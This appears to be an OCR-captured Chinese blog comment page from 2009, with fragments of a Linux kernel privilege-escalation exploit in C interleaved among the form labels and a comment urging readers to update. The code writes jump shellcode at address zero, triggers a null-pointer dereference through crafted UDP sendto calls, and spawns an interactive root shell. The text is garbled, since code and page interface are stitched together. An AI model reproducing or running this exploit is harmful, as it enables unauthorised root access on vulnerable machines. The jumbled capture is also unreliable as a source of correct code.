
回复该留言
	*(unsigned long *)0x0=0x90909090;

	*(char *)0x00000004=0x90; /* +1 */

	*(char *)0x00000005=0xff;

LV
	*(char *)0x00000006=0x25;

| 2009-09-11 05:38 |
#
	*(unsigned long *)0x00000007=(unsigned long)&kernel;

我看了一下Linux大爆发了….快更新吧
	*(char *)0x0000000b=0xc3;

	if((fd=socket(PF_INET,SOCK_DGRAM,0))==-1){

回复该留言
		perror("[-] socket()");

		return -1;

	}

发表评论
	x0x.sa_family=AF_UNSPEC;

	memset(x0x.sa_data,0x82,14);

昵称 (不填说不了话)
	memset((char *)buf,0,sizeof(buf));

	sendto(fd,buf,1024,MSG_PROXY|MSG_MORE,&x0x,sizeof(x0x));

信箱 (不会被公开，但是不填也说不了
	sendto(fd,buf,1024,0,&x0x,sizeof(x0x));

	if(getuid()==uid){

网址 (这个不填也成)
		printf("[-] exploit failed, try again\n");

		return -1;

	}

	close(fd);

	execl("/bin/sh","sh","-i",NULL);

	return 0;

}
